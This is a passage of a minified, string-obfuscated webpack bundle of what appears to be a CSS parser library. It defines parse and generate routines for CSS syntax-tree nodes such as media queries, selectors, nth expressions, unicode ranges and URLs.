e=r;this[e(1333)](o.zt,t[e(539)]+"("),this[e(1466)](t[e(1465)]),this[e(1333)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3722),u={kind:String,left:[r(3116),r(3268),r(875),r(434),r(2383)],leftComparison:String,middle:[r(3116),r(3268),r(875),r(434),r(2383)],rightComparison:[String,null],right:[r(3116),r(3268),r(875),r(434),r(2383),null]};function d(){const t=r;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(888)](i,this[t(2224)](1))?this[t(434)]():this[t(3268)]();case o.fg:return this[t(875)]();case o.Vy:return this[t(3116)]();case o.zt:return this[t(2049)]((()=>{const e=t,n=this[e(2383)](this[e(1699)],this[e(1074)][e(3187)]);return this[e(765)](),this[e(888)](i)&&this[e(2042)](),n}),(()=>this[t(434)]()));default:this[t(2042)](t(1253))}}function h(t){const e=r;if(this[e(765)](),this[e(888)](s)||this[e(888)](c)){const t=this[e(2035)][this[e(2958)]];return this[e(1875)](),this[e(888)](a)?(this[e(1875)](),t+"="):t}if(this[e(888)](a))return"=";this[e(2042)](e(1201)+(t?e(1610):"")+e(2387))}function f(t=r(2367)){const e=r,n=this[e(2958)];this[e(765)](),this[e(2895)](o.AJ);const i=d[e(1613)](this),s=h[e(1613)](this,e(3116)===i[e(1760)]),a=d[e(1613)](this);let c=null,l=null;return this[e(887)](0)!==o.no&&(c=h[e(1613)](this),l=d[e(1613)](this)),this[e(765)](),this[e(2895)](o.no),{type:e(3722),loc:this[e(2482)](n,this[e(2958)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1060)]),this[e(3288)](t[e(1396)]),this[e(1466)](t[e(2213)]),t[e(1244)]&&(this[e(3288)](t[e(3369)]),this[e(1466)](t[e(1244)])),this[e(1333)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2383),s=r(2277),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2958)],s=this[n(2881)](),a=s[n(3112)]();let c;return c=e[n(2835)](a)?e[a][n(1613)](this,e):t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(2383),loc:this[n(2482)](i,this[n(2958)]),name:s,children:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1855),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2958)];let i=null;this[e(386)]===o.zt?i=this[e(2881)]():this[e(2895)](o.AJ);const s=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=this[t(1699)](this[t(1074)][t(3187)]);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(4074)](this[e(2294)](null,!1))));return this[e(2790)]||this[e(2895)](o.no),{type:e(1855),loc:this[e(2482)](n,this[e(2958)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2277)]?this[e(1333)](o.zt,t[e(2277)]+"("):this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3728),s=r(3641),a={value:String};function c(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3641),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e+1)}}function l(t){const e=r;this[e(1333)](o.Vw,"#"+t[e(1465)])}},7905:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s={name:String};function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3966),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e+1)}}function c(t){const e=r;this[e(1333)](o._i,"#"+t[e(652)])}},8586:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3116),s={name:String};function a(){const t=r;return{type:t(3116),loc:this[t(2482)](this[t(2958)],this[t(1772)]),name:this[t(3964)](o.Vy)}}function c(t){const e=r;this[e(1333)](o.Vy,t[e(652)])}},5204:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2547),a={name:String};function c(){const t=r;let e=this[t(2958)],n=this[t(3964)](o.Vy);for(;this[t(888)](i);)this[t(2895)](o._i),n+="."+this[t(3964)](o.Vy);return{type:t(2547),loc:this[t(2482)](e,this[t(2958)]),name:n}}function l(t){const e=r;this[e(3288)](t[e(652)])}},4476:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(543),s={children:[[r(2547)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(2547)]()),this[t(2239)](0)===o.A9);)this[t(765)](),this[t(1875)](),this[t(765)]();return{type:t(543),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(996),s={modifier:[String,null],mediaType:[String,null],condition:[r(2730),null]};function a(){const t=r,e=this[t(2958)];let n=null,i=null,s=null;if(this[t(765)](),this[t(386)]===o.Vy&&this[t(2239)](1)!==o.AJ){const e=this[t(3964)](o.Vy),r=e[t(3112)]();switch(t(1660)===r||t(4007)===r?(this[t(765)](),n=r,i=this[t(3964)](o.Vy)):i=e,this[t(2239)](0)){case o.Vy:this[t(765)](),this[t(3171)](t(2022)),s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2042)](t(3053))}}else switch(this[t(386)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2042)](t(3053))}return{type:t(996),loc:this[t(2482)](e,this[t(2958)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1070)]?(t[e(3829)]&&this[e(1333)](o.Vy,t[e(3829)]),this[e(1333)](o.Vy,t[e(1070)]),t[e(3761)]&&(this[e(1333)](o.Vy,e(2022)),this[e(1466)](t[e(3761)]))):t[e(3761)]&&this[e(1466)](t[e(3761)])}},4037:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2006),s={children:[[r(996)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(996)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(2006),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2862),a={};function c(){const t=r,e=this[t(2958)];return this[t(3799)](i),{type:t(2862),loc:this[t(2482)](e,this[t(2958)])}}function l(){this[r(1333)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2619),s={nth:[r(914),r(3116)],selector:[r(3412),null]};function a(){const t=r;this[t(765)]();const e=this[t(2958)];let n,o=e,i=null;return n=this[t(2829)](0,t(1146))||this[t(2829)](0,t(1625))?this[t(3116)]():this[t(914)](),o=this[t(2958)],this[t(765)](),this[t(2829)](0,"of")&&(this[t(1875)](),i=this[t(3412)](),o=this[t(2958)]),{type:t(2619),loc:this[t(2482)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1466)](t[e(1149)]),null!==t[e(358)]&&(this[e(1333)](o.Vy,"of"),this[e(1466)](t[e(358)]))}},1740:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3268),s={value:String};function a(){const t=r;return{type:t(3268),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(3964)](o.wN)}}function c(t){const e=r;this[e(1333)](o.wN,t[e(1465)])}},5509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2581),i={value:String};function s(){const t=r,e=this[t(2958)];return this[t(1875)](),{type:t(2581),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function a(t){const e=r;this[e(3288)](t[e(1465)])}},7345:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.AJ),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(1713),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2985),s={value:String};function a(){const t=r;return{type:t(2985),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(2927)](o.Ne)}}function c(t){const e=r;this[e(1333)](o.Ne,t[e(1465)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1975),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(1975),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3016),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(3016),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2P;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(3268)]();case o.zt:return this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);default:this[t(2042)](t(1988))}}const a=r(434),c={left:[r(3268),r(2383)],right:[r(3268),r(2383),null]};function l(){const t=r,e=this[t(2958)],n=s[t(1613)](this);let o=null;return this[t(765)](),this[t(888)](i)&&(this[t(3799)](i),o=s[t(1613)](this)),{type:t(434),loc:this[t(2482)](e,this[t(2958)]),left:n,right:o}}function u(t){const e=r;this[e(1466)](t[e(1060)]),this[e(1333)](o._i,"/"),t[e(1244)]?this[e(1466)](t[e(1244)]):this[e(1466)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2P;return this[t(1310)]>0&&this[t(1872)](-1)===o.M$?this[t(1310)]>1?this[t(1210)](this[t(1310)]-1):this[t(3461)]:this[t(2958)]}const s=r(2294),a={value:String};function c(t,e){const n=r,o=this[n(1210)](this[n(1310)]);let s;return this[n(2045)](this[n(1310)],t||this[n(2167)]),s=e&&this[n(2958)]>o?i[n(1613)](this):this[n(2958)],{type:n(2294),loc:this[n(2482)](o,s),value:this[n(2455)](o,s)}}function l(t){const e=r;this[e(3288)](t[e(1465)])}},8659:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(2232)],!0)}function s(){const t=a2P,e=this[t(3412)]();return t(2294)!==e[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==o.X6&&this[t(2042)](),e}const a=r(2986),c=r(1540),l={prelude:[r(3412),r(2294)],block:[r(3109)]};function u(){const t=r,e=this[t(1310)],n=this[t(2958)];let o,a;return o=this[t(2456)]?this[t(2049)](s,i):i[t(1613)](this,e),a=this[t(3109)](!0),{type:t(2986),loc:this[t(2482)](n,this[t(2958)]),prelude:o,block:a}}function d(t){const e=r;this[e(1466)](t[e(1148)]),this[e(1466)](t[e(2549)])}},9689:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1059),s={root:[r(3412),r(2294),null],limit:[r(3412),r(2294),null]};function a(){const t=r;let e=null,n=null;this[t(765)]();const i=this[t(2958)];return this[t(386)]===o.AJ&&(this[t(1875)](),this[t(765)](),e=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),this[t(887)](0)===o.Vy&&(this[t(765)](),this[t(3171)]("to"),this[t(765)](),this[t(2895)](o.AJ),this[t(765)](),n=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),{type:t(1059),loc:this[t(2482)](i,this[t(2958)]),root:e,limit:n}}function c(t){const e=r;t[e(3665)]&&(this[e(1333)](o.AJ,"("),this[e(1466)](t[e(3665)]),this[e(1333)](o.no,")")),t[e(4136)]&&(this[e(1333)](o.Vy,"to"),this[e(1333)](o.AJ,"("),this[e(1466)](t[e(4136)]),this[e(1333)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3397),i={children:[[r(1726),r(3966),r(2925),r(3451),r(1975),r(3016),r(3459)]]};function s(){const t=r,e=this[t(1699)](this[t(1074)][t(3397)]);return null===this[t(835)](e)&&this[t(2042)](t(2129)),{type:t(3397),loc:this[t(1184)](e),children:e}}function a(t){this[r(2377)](t)}},5028:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3412),s=r(358),a={children:[[r(3397),r(2294)]]};function c(){const t=r,e=this[t(2661)]();for(;!this[t(2790)]&&(e[t(2215)](this[t(3397)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(3412),loc:this[t(1184)](e),children:e}}function l(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(732),a={value:String};function c(){const t=r;return{type:t(732),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:(0,i.D)(this[t(3964)](o.Qf))}}function l(t){const e=r;this[e(1333)](o.Qf,(0,i.l)(t[e(1465)]))}},5853:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2P(2294)](null,!1)}const a=r(1649),c=r(2497),l={children:[[r(2291),r(2635),r(2007),r(2502),r(2986),r(2294)]]};function u(){const t=r,e=this[t(2958)],n=this[t(2661)]();let a;for(;!this[t(2790)];){switch(this[t(386)]){case o.M$:this[t(1875)]();continue;case o.Mw:if(this[t(572)](this[t(2958)]+2)!==i){this[t(1875)]();continue}a=this[t(2291)]();break;case o.lh:a=this[t(2635)]();break;case o.zG:a=this[t(2007)]();break;case o.zu:a=this[t(2049)](this[t(2502)],s);break;default:a=this[t(2049)](this[t(2986)],s)}n[t(2215)](a)}return{type:t(1649),loc:this[t(2482)](e,this[t(2958)]),children:n}}function d(t){this[r(2377)](t)}},2105:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2466),s={declaration:r(2286)};function a(){const t=r,e=this[t(2958)];this[t(2895)](o.AJ),this[t(765)]();const n=this[t(2286)]();return this[t(2790)]||this[t(2895)](o.no),{type:t(2466),loc:this[t(2482)](e,this[t(2958)]),declaration:n}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1525)]),this[e(1333)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2P;this[t(386)]!==o.Vy&&!1===this[t(888)](i)&&this[t(2042)](t(3315)),this[t(1875)]()}const c=r(1726),l={name:String};function u(){const t=r,e=this[t(2958)];return this[t(888)](s)?(this[t(1875)](),a[t(1613)](this)):(a[t(1613)](this),this[t(888)](s)&&(this[t(1875)](),a[t(1613)](this))),{type:t(1726),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function d(t){const e=r;this[e(3288)](t[e(652)])}},3965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2P;let r=0;for(let i=this[n(2958)]+t;i<this[n(1772)];i++){const a=this[n(572)](i);if(a===s&&e&&0!==r)return c[n(1613)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2042)](e&&0!==r?n(435)+(r<6?n(3929):"")+n(1359):n(r<6?1584:3409),i),++r>6&&this[n(2042)](n(3469),i)}return this[n(1875)](),r}function l(t){const e=a2P;let n=0;for(;this[e(888)](a);)++n>t&&this[e(2042)](e(951)),this[e(1875)]()}function u(t){const e=a2P;this[e(572)](this[e(2958)])!==t&&this[e(2042)](e(t===i?2390:435)+e(1359))}function d(){const t=a2P;let e=0;switch(this[t(386)]){case o.wN:if(e=c[t(1613)](this,1,!0),this[t(888)](a)){l[t(1613)](this,6-e);break}if(this[t(386)]===o.fg||this[t(386)]===o.wN){u[t(1613)](this,s),c[t(1613)](this,1,!1);break}break;case o.fg:e=c[t(1613)](this,1,!0),e>0&&l[t(1613)](this,6-e);break;default:if(this[t(3799)](i),this[t(386)]===o.Vy){e=c[t(1613)](this,0,!0),e>0&&l[t(1613)](this,6-e);break}if(this[t(888)](a)){this[t(1875)](),l[t(1613)](this,5);break}this[t(2042)](t(3470))}}const h=r(3572),f={value:String};function m(){const t=r,e=this[t(2958)];return this[t(3171)]("u"),d[t(1613)](this),{type:t(3572),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function p(t){const e=r;this[e(3288)](t[e(1465)])}},7544:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3983),c={value:String};function l(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case s.s0:n=o.D(this[t(3964)](s.s0));break;case s.zt:this[t(468)](this[t(2958)],this[t(1772)],t(2298))||this[t(2042)](t(2664)),this[t(2895)](s.zt),this[t(765)](),n=i.D(this[t(3964)](s.Qf)),this[t(765)](),this[t(2790)]||this[t(2895)](s.no);break;default:this[t(2042)](t(2276))}return{type:t(3983),loc:this[t(2482)](e,this[t(2958)]),value:n}}function u(t){const e=r;this[e(1333)](s.s0,o.l(t[e(1465)]))}},8856:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3187),i={children:[[]]};function s(){const t=r,e=this[t(2958)],n=this[t(1699)](this[t(1074)][t(3187)]);return{type:t(3187),loc:this[t(2482)](e,this[t(2958)]),children:n}}function a(t){this[r(2377)](t)}},800:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1578)]({type:r(1647),loc:null,value:" "}),s=r(1647),a={value:String};function c(){return this[r(2895)](o.M$),i}function l(t){const e=r;this[e(1333)](o.M$,t[e(1465)])}},1751:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{AnPlusB:()=>o[r(1532)],Atrule:()=>i[r(1532)],AtrulePrelude:()=>s[r(1532)],AttributeSelector:()=>a[r(1532)],Block:()=>c[r(1532)],Brackets:()=>l[r(1532)],CDC:()=>u[r(1532)],CDO:()=>d[r(1532)],ClassSelector:()=>h[r(1532)],Combinator:()=>f[r(1532)],Comment:()=>m[r(1532)],Condition:()=>p[r(1532)],Declaration:()=>g[r(1532)],DeclarationList:()=>w[r(1532)],Dimension:()=>b[r(1532)],Feature:()=>y[r(1532)],FeatureFunction:()=>v[r(1532)],FeatureRange:()=>x[r(1532)],Function:()=>A[r(1532)],GeneralEnclosed:()=>k[r(1532)],Hash:()=>_[r(1532)],IdSelector:()=>M[r(1532)],Identifier:()=>z[r(1532)],Layer:()=>E[r(1532)],LayerList:()=>P[r(1532)],MediaQuery:()=>S[r(1532)],MediaQueryList:()=>N[r(1532)],NestingSelector:()=>U[r(1532)],Nth:()=>T[r(1532)],Number:()=>C[r(1532)],Operator:()=>W[r(1532)],Parentheses:()=>L[r(1532)],Percentage:()=>H[r(1532)],PseudoClassSelector:()=>j[r(1532)],PseudoElementSelector:()=>I[r(1532)],Ratio:()=>O[r(1532)],Raw:()=>q[r(1532)],Rule:()=>R[r(1532)],Scope:()=>V[r(1532)],Selector:()=>F[r(1532)],SelectorList:()=>B[r(1532)],String:()=>D[r(1532)],StyleSheet:()=>X[r(1532)],SupportsDeclaration:()=>J[r(1532)],TypeSelector:()=>Q[r(1532)],UnicodeRange:()=>Z[r(1532)],Url:()=>G[r(1532)],Value:()=>Y[r(1532)],WhiteSpace:()=>$[r(1532)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),P=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),q=n(3091),R=n(8659),V=n(9689),F=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>P,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>I,Raw:()=>O,Rule:()=>q,Scope:()=>R,Selector:()=>V,SelectorList:()=>F,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),P=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),I=n(3922),O=n(3091),q=n(8659),R=n(9689),V=n(2412),F=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2P;return this[t(4074)](this[t(3412)]())}},i={parse(){const t=a2P;return this[t(4074)](this[t(3397)]())}},s={parse(){const t=a2P;return this[t(4074)](this[t(3116)]())}},a={parse:r.T},c={parse(){const t=a2P;return this[t(4074)](this[t(2619)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();this[t(765)]();t:for(;!this[t(2790)];){switch(this[t(386)]){case r.Vy:e[t(2215)](this[t(3116)]());break;case r.Qf:e[t(2215)](this[t(732)]());break;case r.A9:e[t(2215)](this[t(2581)]());break;case r.no:break t;default:this[t(2042)](t(2468))}this[t(765)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2P;switch(this[e(386)]){case r.Vw:return this[e(3641)]();case r.A9:return this[e(2581)]();case r.AJ:return this[e(1713)](this[e(1699)],t[e(1241)]);case r.hk:return this[e(1784)](this[e(1699)],t[e(1241)]);case r.Qf:return this[e(732)]();case r.fg:return this[e(875)]();case r.Ne:return this[e(2985)]();case r.wN:return this[e(3268)]();case r.zt:return this[e(468)](this[e(2958)],this[e(1772)],e(2298))?this[e(3983)]():this[e(2383)](this[e(1699)],t[e(1241)]);case r.s0:return this[e(3983)]();case r.Vy:return this[e(3110)](this[e(2958)],l)&&this[e(3110)](this[e(2958)]+1,s)?this[e(3572)]():this[e(3116)]();case r._i:{const t=this[e(572)](this[e(2958)]);if(t===c||t===i||t===s||t===a)return this[e(2581)]();t===o&&this[e(2042)](e(3788),this[e(2958)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2P;null!==e[n(3991)]&&n(3459)!==e[n(3991)][n(1760)]&&null!==t&&n(3459)!==t[n(1760)]&&e[n(2215)]({type:n(3459),loc:null,name:" "})},getNode:function(){const t=a2P;switch(this[t(386)]){case r.hk:return this[t(3451)]();case r.Vw:return this[t(3966)]();case r.Qx:return this[t(1872)](1)===r.Qx?this[t(3016)]():this[t(1975)]();case r.Vy:return this[t(1726)]();case r.wN:case r.Ne:return this[t(2985)]();case r.fg:46===this[t(572)](this[t(2958)])&&this[t(2042)](t(915),this[t(2958)]+1);break;case r._i:switch(this[t(572)](this[t(2958)])){case 43:case 62:case 126:case 47:return this[t(3459)]();case 46:return this[t(2925)]();case 42:case 124:return this[t(1726)]();case 35:return this[t(3966)]();case 38:return this[t(2862)]()}}}}},8314:(t,e,n)=>{"use 